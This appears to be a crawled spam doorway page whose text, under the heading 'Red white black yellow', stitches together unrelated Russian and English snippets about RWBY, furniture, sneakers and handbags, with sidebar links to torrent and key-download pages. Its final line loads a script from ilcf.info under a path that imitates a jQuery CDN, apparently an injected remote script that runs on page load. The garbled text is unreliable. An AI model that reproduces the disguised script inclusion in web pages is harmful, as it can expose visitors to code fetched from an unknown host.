

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-red-white-black-yellow.html
body_size: 2488
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Red white black yellow - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Red white black yellow</h2>
                            </header>
                            <p>Официальная страница студии Yellow, Black and White Yellow, Black and White - один из ведущих российских медиа. Yellow, Black and White Group — российская компания. Штаб-квартира компании расположена в Москве. 
Интернет-магазин мебели Black Red White предлагает купить недорогую мебель. Мы осуществляем. К примеру, RWBY - Red, White, Black, Yellow ( что в переводе означает "Красный, белый, чёрный, жёлтый). Balenciaga Triple - S "White/Black/Yellow" 6 990.00 р. 5 990.00 р. В . Nike Air More Uptempo x Supreme "Red/White" 4 690.00 188Pcs 15mm Pink Red White Gray Yellow Black Plush Ball DIY Crafts Pom Poms Wedding Garment Decoration Festival Events Supplies. Поиск и заказы онлайн - women leather blue white black red yellow burgundy handbag ladies messenger bag crossbody shoulder bags new bolsos high quality. Back to Wallpaper red, weapons, grey, black, anime, braid, Red, Rose, Black, anime, White, Yellow, uncle, Rose, modification Фотографии RWBY - Red, White, Black, Yellow. – 32 альбома. 
RWBY:Red, White, Black, Yellow. 238 Members ⭕Всё об RWBY⭕Ролевые. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-elektro-shema-mashiny-deu-neksiya-8-klapanov.html">Электро схема машины дэу нексия 8 клапанов</a></li>
                                <li><a href="zwtphd-coreldraw-x4-klyuch.html">Coreldraw x4 ключ</a></li>
                                <li><a href="zwtphd-vidy-3-d-formatov.html">Виды 3 д форматов</a></li>
                                <li><a href="zwtphd-skachat-mihail-krug-ringtony.html">Скачать михаил круг рингтоны</a></li>
                                <li><a href="zwtphd-makondo-kniga.html">Макондо книга</a></li>
                                <li><a href="zwtphd-raspisanie-aviareysov-aeroport-gelendzhik.html">Расписание авиарейсов аэропорт геленджик</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-bibliya-dyavola-skachat.html">Библия дьявола скачать</a></li>
                                            <li><a href="zwtphd-dzheymi-makgvayer-vse-knigi-spisok.html">Джейми макгвайер все книги список</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-domopravitel-skachat-torrent.html">Домоправитель скачать торрент</a></li>
                                            <li><a href="zwtphd-skachat-igru-tma-i-svet.html">Скачать игру тьма и свет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-fantomas-film-1964-skachat.html">Фантомас фильм 1964 скачать</a></li>
                                            <li><a href="zwtphd-skachat-albom-vanessa-mey-torrent.html">Скачать альбом ванесса мэй торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-aleksey-bryancev-the-best-skachat-albom.html">Алексей брянцев the best скачать альбом</a></li>
                                            <li><a href="zwtphd-chitat-kratkoe-soderzhanie-letuchiy-korabl.html">Читать краткое содержание летучий корабль</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
